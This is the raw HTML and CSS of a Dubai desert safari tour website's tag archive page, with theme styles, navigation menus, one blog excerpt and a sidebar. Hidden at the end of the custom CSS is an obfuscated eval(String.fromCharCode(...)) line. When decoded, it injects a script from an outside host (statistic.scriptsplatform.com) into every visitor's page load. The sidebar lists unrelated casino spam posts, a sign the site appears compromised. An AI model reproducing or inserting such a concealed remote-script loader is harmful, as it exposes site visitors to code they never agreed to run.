.wte-title-duration{
	display:none;
}
.pinklink .elementor-button-wrapper{
	text-align:left !important;
}
.pinklink span{
	text-align:left !important;
}
.single-trip #primary {
    flex: 0 0 100%;
    width: 100%;
	margin-top:0 !important;
	margin-bottom:0 !important;
}
.single-trip article{
	display: flex;
    flex-wrap: wrap;
	padding-top:10px !important;
}
.single-trip .wpte-gallery-wrapper {
    position: relative;
    width: 50%;
    display: flex !important;
    height: 500px;
			height:500px !important;
}
.owl-carousel {
    width: 95% !important;
    z-index: 1;
	height:500px !important;
}
.wpte-gallery-wrapper+.entry-content {
    margin-top: 0;
    width: 100%;
    display: block;
	flex-direction: row-reverse;
}
.single-trip .wpte-gallery-wrapper img {
    width: 500px;
    height: 450px;
    border-radius: 15px;
}
.wptravelengine_css_v2 .nav-tab-wrapper {
    padding: 0 24px;
    border-bottom: transparent;
}
.single-trip .tab-content {
    overflow-y: unset !important;
}
.single-trip .entry-header {
        position: relative;
    width: 100%;
    text-align: center;
    background-image: url(https://desertnightsafaritours.com/wp-content/uploads/2023/01/dune.png);
    padding: 130px;
    color: #fff !important;
    border-radius: 10px;
    margin-bottom: 80px;
    background-repeat: no-repeat;
    background-size: cover;
}
.single-trip .entry-header h1{
	font-family: "Montserrat", Sans-serif;
	font-weight:700 !important; 
}
.single-trip #secondary {
    flex: 0 0 100%;
    width: 100%;
    padding: 0 15px;
    margin-top: 0px !important;
}
.single-trip .tab-content{
	height:auto !important;
}
ins{
	font-family: "Montserrat", Sans-serif;
}
del{
	font-family: "Montserrat", Sans-serif;
}
span{
	font-family: "Montserrat", Sans-serif;
}
button#open-booking-modal{
		font-family: "Montserrat", Sans-serif;
	font-size:18px;
	font-weight:600;
	background:rgb(128, 0, 255);
	border-radius:10px;
	border:2px solid #fff;
}
h2{	font-family: "Montserrat", Sans-serif;}
h5{	font-family: "Montserrat", Sans-serif;}
a{	font-family: "Montserrat", Sans-serif;}
button{	font-family: "Montserrat", Sans-serif;}
p{	font-family: "Montserrat", Sans-serif;}
div{	font-family: "Montserrat", Sans-serif;}
.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer .flatpickr-day.today {
	color: rgb(128, 0, 255) }
.wte-process-layout .wte-process-tab-controller .wte-process-btn-next{
	background:rgb(128, 0, 255) !important;
}
.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer .flatpickr-day.flatpickr-disabled{
	color:rgb(128 0 255 / 27%) !important;
}
.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer .flatpickr-day.selected {
    background-color: unset !important;
    color: rgb(128, 0, 255) !important;
    border: 3px solid;
    border-radius: 5px;
}
.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-summary-info-title{
	background:rgb(128, 0, 255)  !important;
}
.wte-process-layout .wte-process-nav .wte-process-nav-list::before{
	background:rgb(128, 0, 255)  !important;
}
.page-id-2164 h1{
	display:none !important;
}
.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.completed::before {
    content: "";
    background-color: rgb(128 0 255 / 8%) !important;
}
.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.active::before{
	background:rgb(128 0 255 / 100%) !important;
}
.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.active::after{
	background:rgb(128 0 255 / 100%) !important;
}
.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::after{
	background:rgb(128 0 255 / 20%) !important;
}
.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::before{
	border-color:rgb(128 0 255 / 20%) !important;;
}
.wte-coupon-whole-wrap .coupon .wp-travel-engine-coupons-apply-btn{
	background:rgb(128 0 255 / 100%) !important;
	border-color:rgb(128 0 255 / 100%) !important;
}
.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-trip-name-wrap{
	background:rgb(128 0 255 / 20%) !important;
}
.wpte-bf-checkout .wpte-bf-summary-wrap table tfoot{
	border-color:rgb(128 0 255 / 100%)  !important;
}
.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-total{
	border-color:rgb(128 0 255 / 100%)  !important;
}
.wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap input[type=radio]:checked+label::before{
	background-color:rgb(128 0 255 / 100%)  !important;
	border-color:rgb(128 0 255 / 100%)  !important;
}
.wpte-bf-checkout .wpte-bf-submit input[type=submit]{
	background-color:rgb(128 0 255 / 100%)  !important;
	border-radius:10px !important;
}
.page-id-413 .entry-header {
        position: relative;
    width: 100%;
    text-align: center;
    background-image: url(https://desertnightsafaritours.com/wp-content/uploads/2023/01/dune.png);
    padding: 130px;
    color: #fff !important;
    border-radius: 10px;
    margin-bottom: 80px;
    background-repeat: no-repeat;
    background-size: cover;
}
.page-id-413 .entry-header h1{
	font-family: "Montserrat", Sans-serif;
	font-size:46px !important;
	font-weight:600 !important;
}

.page-id-413 .content-area.primary{
	margin-top:10px !important;
}
.hassan #tabs-container{
	display:none !important;
}
.hassan .wpte-gallery-wrapper{
	display:none !important;
}
span.days {
    color: #fff;
}
.single-trip .entry-header .wte-title-duration .duration{
	background:#8000FF;
}
.inst {
    position: fixed;
    z-index: 9999999999;
    bottom: 60px;
    right: -15px;
    width: 7% !important;
}
.fb {
    position: fixed;
    z-index: 9999999999;
    bottom: 10px;
    left: -15px;
    width: 7% !important;
}

.tripad {
    position: fixed;
    z-index: 9999999999;
    bottom: 70px;
    left: -15px;
    width: 7% !important;
}
@media only screen and (max-width: 1440px) {
	.inst {
    position: fixed;
    z-index: 9999999999;
    bottom: 60px;
    right: -9px;
    width: 8.5% !important;
}
	.tripad {
    position: fixed;
    z-index: 9999999999;
    bottom: 65px;
    left: -15px;
    width: 8.5% !important;
}
	.fb {
    position: fixed;
    z-index: 9999999999;
    bottom: 10px;
    left: -15px;
    width: 8.5% !important;
}
}
/* mobile */
@media only screen and (max-width: 480px) {
		.inst {
    position: fixed;
    z-index: 9999999999;
    bottom: 60px;
    right: -5px;
    width: 30% !important;
}
	.tripad {
    position: fixed;
    z-index: 9999999999;
    bottom: 65px;
    left: -15px;
    width: 30% !important;
}
	.fb {
    position: fixed;
    z-index: 9999999999;
    bottom: 10px;
    left: -15px;
    width: 30% !important;
}
	h2 { font-size: 25px !important; line-height: 32px !important; }
	h1 { font-size: 25px !important; line-height: 32px !important; }
	.tab-anchor-wrapper {
    width: 165px;
    flex: unset !important;
}
	.wte-tab-title a{
		display:block !important;
		text-align:left !important;
	}
	.trip-image img {
    height: 350px !important;
    object-fit: cover;
    border-radius: 10px;
    width: 100%;
    margin-bottom: 20px;
}
	.elementor-accordion-item .elementor-tab-title{
		padding:10px !important;
	}
	.elementor-accordion-item  .elementor-tab-content{
		padding:10px !important;
	}
	.elementor-2348 .elementor-element.elementor-element-9402959 {
    text-align: center !important;
}
	.single-trip .entry-header{
		    padding-left: 10px;
    padding-right: 10px;
	}
	.single-trip .wpte-gallery-wrapper{
		width:100%;
	}
	.wpte-gallery-wrapper+.entry-content {
    width: 100%;
}
	#nb-7-configurations{
		padding-left:0 !important;
	}
	.single-trip .tab-content {
    overflow-y: unset !important;
    display: none;
}
	section{
		padding-left:5px !important;
		padding-right:5px !important;
	}
} 
a:focus{
	outline:unset !important;
}
.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper {
    display: flex;
    align-items: flex-start !important;
}
.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper i{
	padding-top:10px;
}
.elementor-editor-active .trip-item.wrap.row {
    display: none;
}

.elementor-editor-active .mytrips .trip-item.wrap.row {
    display: flex !important;
}

.wte-check-button.checked{
	    border-color: #8000FF !important;
	 color: #fff !important;
    background:#8000FF !important;
}
.wte-check-button:hover {
    border-color: #8000FF !important;
    color: #fff !important;
	background:#8000FF !important;
}
.wte-check-button {
    border-color: #8000FF !important;
    color: #8000FF !important;
	background:#fff !important;
}
.page-id-2164 td {
    padding: 10px 15px !important;
}
sup{
	display:contents !important;
	margin-top:10px ;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
			
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-238361132-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-238361132-1');
</script>

</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-morning-desert-safari-dubai tag-52 wp-theme-astra wptravelengine_604 wptravelengine_css_v2 wpte_has-tooltip group-blog ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-right-sidebar astra-3.9.2 elementor-default elementor-kit-5">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="2338" class="elementor elementor-2338 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9bbe965 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9bbe965" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:30,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-efdeb93" data-id="efdeb93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d37243c elementor-widget elementor-widget-image" data-id="d37243c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://desertnightsafaritours.com">
							<img width="272" height="166" src="https://desertnightsafaritours.com/wp-content/uploads/2022/07/219666e1-4b71-4bb5-aee7-8d6df9f7c4e2__2_-removebg-preview.png" class="attachment-large size-large wp-image-22" alt="219666e1 4b71 4bb5 aee7 8d6df9f7c4e2  2  removebg preview" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4a8a2d5" data-id="4a8a2d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7106286 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7106286" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<!-- <link rel="stylesheet" href="https://desertnightsafaritours.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css"> -->
<link rel="stylesheet" type="text/css" href="//desertnightsafaritours.com/wp-content/cache/wpfc-minified/7jsj48di/46xdr.css" media="all"/>			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7106286" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2317"><a href="#" class="elementor-item elementor-item-anchor menu-link">Tours<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2917"><a href="https://desertnightsafaritours.com/morning-desert-safari-dubai/" class="elementor-sub-item menu-link">Morning Desert Safari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://desertnightsafaritours.com/evening-desert-safari-dubai/" class="elementor-sub-item menu-link">Evening-DesertSafari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2915"><a href="https://desertnightsafaritours.com/adventure-desert-safari-dubai/" class="elementor-sub-item menu-link">Adventure-Desert-Safari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2914"><a href="https://desertnightsafaritours.com/luxury-desert-safari-dubai/" class="elementor-sub-item menu-link">Luxury-Desert-Safari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href="https://desertnightsafaritours.com/overnight-desert-safari-dubai/" class="elementor-sub-item menu-link">Overnight-Desert-Safari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a href="https://desertnightsafaritours.com/heritage-desert-safari/" class="elementor-sub-item menu-link">Heritage-Desert-Safari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a href="https://desertnightsafaritours.com/dubai-desert-nature-safari/" class="elementor-sub-item menu-link">Desert-Nature-Safari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2910"><a href="https://desertnightsafaritours.com/dubai-desert-conservation-reserve/" class="elementor-sub-item menu-link">Dubai Desert Conservation Reserve</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2923"><a href="https://desertnightsafaritours.com/best-desert-safari-dubai/" class="elementor-sub-item menu-link">Best Desert Safari Dubai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2321"><a href="#" class="elementor-item elementor-item-anchor menu-link">Desert Safari<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://desertnightsafaritours.com/dune-bashing-dubai/" class="elementor-sub-item menu-link">Dune Bashing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2977"><a href="https://desertnightsafaritours.com/dune-buggy-dubai/" class="elementor-sub-item menu-link">Dune Buggy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2976"><a href="https://desertnightsafaritours.com/quad-biking-dubai/" class="elementor-sub-item menu-link">Quad Biking</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2975"><a href="https://desertnightsafaritours.com/sandboarding-dubai/" class="elementor-sub-item menu-link">Sand Boarding</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2974"><a href="https://desertnightsafaritours.com/camel-ride-dubai/" class="elementor-sub-item menu-link">Camel Rides</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3283"><a href="https://desertnightsafaritours.com/all-packages/" class="elementor-item menu-link">All Trips</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4311"><a href="https://desertnightsafaritours.com/blog/" class="elementor-item menu-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3009"><a href="https://desertnightsafaritours.com/about-us/" class="elementor-item menu-link">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href="https://desertnightsafaritours.com/contact-us/" class="elementor-item menu-link">Contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-7106286" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2317"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Tours<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2917"><a href="https://desertnightsafaritours.com/morning-desert-safari-dubai/" class="elementor-sub-item menu-link" tabindex="-1">Morning Desert Safari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://desertnightsafaritours.com/evening-desert-safari-dubai/" class="elementor-sub-item menu-link" tabindex="-1">Evening-DesertSafari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2915"><a href="https://desertnightsafaritours.com/adventure-desert-safari-dubai/" class="elementor-sub-item menu-link" tabindex="-1">Adventure-Desert-Safari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2914"><a href="https://desertnightsafaritours.com/luxury-desert-safari-dubai/" class="elementor-sub-item menu-link" tabindex="-1">Luxury-Desert-Safari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href="https://desertnightsafaritours.com/overnight-desert-safari-dubai/" class="elementor-sub-item menu-link" tabindex="-1">Overnight-Desert-Safari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a href="https://desertnightsafaritours.com/heritage-desert-safari/" class="elementor-sub-item menu-link" tabindex="-1">Heritage-Desert-Safari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a href="https://desertnightsafaritours.com/dubai-desert-nature-safari/" class="elementor-sub-item menu-link" tabindex="-1">Desert-Nature-Safari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2910"><a href="https://desertnightsafaritours.com/dubai-desert-conservation-reserve/" class="elementor-sub-item menu-link" tabindex="-1">Dubai Desert Conservation Reserve</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2923"><a href="https://desertnightsafaritours.com/best-desert-safari-dubai/" class="elementor-sub-item menu-link" tabindex="-1">Best Desert Safari Dubai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2321"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Desert Safari<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://desertnightsafaritours.com/dune-bashing-dubai/" class="elementor-sub-item menu-link" tabindex="-1">Dune Bashing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2977"><a href="https://desertnightsafaritours.com/dune-buggy-dubai/" class="elementor-sub-item menu-link" tabindex="-1">Dune Buggy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2976"><a href="https://desertnightsafaritours.com/quad-biking-dubai/" class="elementor-sub-item menu-link" tabindex="-1">Quad Biking</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2975"><a href="https://desertnightsafaritours.com/sandboarding-dubai/" class="elementor-sub-item menu-link" tabindex="-1">Sand Boarding</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2974"><a href="https://desertnightsafaritours.com/camel-ride-dubai/" class="elementor-sub-item menu-link" tabindex="-1">Camel Rides</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3283"><a href="https://desertnightsafaritours.com/all-packages/" class="elementor-item menu-link" tabindex="-1">All Trips</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4311"><a href="https://desertnightsafaritours.com/blog/" class="elementor-item menu-link" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3009"><a href="https://desertnightsafaritours.com/about-us/" class="elementor-item menu-link" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href="https://desertnightsafaritours.com/contact-us/" class="elementor-item menu-link" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d6fde50" data-id="d6fde50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-65a0200 elementor-widget elementor-widget-shortcode" data-id="65a0200" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="gtranslate_wrapper" id="gt-wrapper-73509603"></div></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<div class="main-header-bar ast-header-breadcrumb">
							<div class="ast-container">	<div class="ast-breadcrumbs-wrapper">
		<div class="ast-breadcrumbs-inner">
			<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" ><div class="ast-breadcrumbs"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta content="3" name="numberOfItems" /><meta name="itemListOrder" content="Ascending"/><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://desertnightsafaritours.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://desertnightsafaritours.com/blog/" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /></li><li  class="trail-item trail-end"><span><span>Morning Desert Safari Dubai</span></span></li></ul></div></nav>		</div>
	</div>
		</div>
					</div>	<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
		
				<section class="ast-archive-description">
										<h1 class="page-title ast-archive-title">Morning Desert Safari Dubai</h1>
																			</section>

				
					<main id="main" class="site-main">
				<div class="ast-row"><article
class="post-1707 post type-post status-publish format-standard has-post-thumbnail hentry category-desert-safari tag-cheap-morning-desert-safari tag-morning-desert-safari tag-morning-desert-safari-dubai tag-morning-desert-safari-dubai-deals tag-morning-desert-safari-dubai-price ast-grid-common-col ast-full-width ast-article-post" id="post-1707" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-grid-common-col ast-float"><div class="post-thumb-img-content post-thumb"><a href="https://desertnightsafaritours.com/blog/morning-desert-safari-dubai-price/" ><img width="1000" height="536" src="https://desertnightsafaritours.com/wp-content/uploads/2022/12/3fe779668f.jpg" class="attachment-large size-large wp-post-image" alt="Morning Desert Safari Dubai Deals" itemprop="image" decoding="async" fetchpriority="high" srcset="https://desertnightsafaritours.com/wp-content/uploads/2022/12/3fe779668f.jpg 1000w, https://desertnightsafaritours.com/wp-content/uploads/2022/12/3fe779668f-300x161.jpg 300w, https://desertnightsafaritours.com/wp-content/uploads/2022/12/3fe779668f-768x412.jpg 768w, https://desertnightsafaritours.com/wp-content/uploads/2022/12/3fe779668f-600x322.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://desertnightsafaritours.com/blog/morning-desert-safari-dubai-price/" rel="bookmark"><strong>Morning Desert Safari Dubai Price</strong></a></h2>			<div class="entry-meta">			<span class="comments-link">
				<a href="https://desertnightsafaritours.com/blog/morning-desert-safari-dubai-price/#respond">Leave a Comment</a>			</span>

			 / <span class="cat-links"><a href="https://desertnightsafaritours.com/blog/category/desert-safari/" rel="category tag">desert safari</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://desertnightsafaritours.com/blog/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
				<div class="entry-content clear"
		itemprop="text"		>
			<p>Incredible desert landscapes can be seen all across Dubai. The stunning golden sand dunes in the United Arab Emirates are a major draw for visitors. The landscape of the Arabian Desert shifts during the day. You may visit the desert at any time of year, and its stunning beauty will never fail to wow you. &hellip;</p>
<p class="read-more"> <a class="" href="https://desertnightsafaritours.com/blog/morning-desert-safari-dubai-price/"> <span class="screen-reader-text"><strong>Morning Desert Safari Dubai Price</strong></span> Read More &raquo;</a></p>
		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
</div>			</main><!-- #main -->
			
		
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://desertnightsafaritours.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://desertnightsafaritours.com/blog/spin-samurai-casino-emilia-romagna/">Spin Samurai Casino ♤ Emilia-Romagna   💶</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://desertnightsafaritours.com/blog/cod-promo-ional-jackpot-raider-romania-claim-your-reward/">Cod Promoțional Jackpot Raider 🚀 Romania Claim Your Reward</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://desertnightsafaritours.com/blog/s-r-inattaquable-d-faut-m-thodes-num-ro-atomique-85-l-gal-risque-lieu-toute-la-france/">Sûr Inattaquable Défaut Méthodes Numéro Atomique 85 Légal Risque Lieu 🚀 toute la France   🪙</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://desertnightsafaritours.com/blog/zalo-en-na-aplik-cii-hracie-port-ly-na-pr-stup-k-trnavsk-kraj/">Založený Na Aplikácii Hracie Portály Na Prístup K ❓ Trnavský kraj   🌟</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://desertnightsafaritours.com/blog/digits-7-casino-200-free-chip-codes-new-zealand/">Digits 7 Casino 200 Free Chip Codes 🚀 New Zealand   🥂</a></li>
</ul></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://desertnightsafaritours.com/blog/2025/12/'>December 2025</a></li>
	<li><a href='https://desertnightsafaritours.com/blog/2025/11/'>November 2025</a></li>
	<li><a href='https://desertnightsafaritours.com/blog/2023/02/'>February 2023</a></li>
	<li><a href='https://desertnightsafaritours.com/blog/2023/01/'>January 2023</a></li>
	<li><a href='https://desertnightsafaritours.com/blog/2022/12/'>December 2022</a></li>
